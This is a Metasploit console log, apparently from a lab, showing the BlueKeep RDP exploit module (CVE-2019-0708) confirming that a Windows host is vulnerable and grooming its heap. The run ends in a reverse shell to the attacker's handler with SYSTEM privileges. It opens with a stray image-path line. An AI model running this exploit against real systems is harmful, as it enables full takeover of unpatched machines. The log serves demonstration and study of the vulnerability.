 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.8:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.0.2.8:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 10.0.2.8:3389         - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.0.2.8:3389         - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.8:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.0.2.8:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[!] 10.0.2.8:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.0.2.8:3389 - Surfing channels ...
[*] 10.0.2.8:3389 - Lobbing eggs ...
[*] 10.0.2.8:3389 - Forcing the USE of FREE'd object ...
[!] 10.0.2.8:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.8:49199 ) at 2022-04-22 15:47:30 -0600
Shell Banner:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>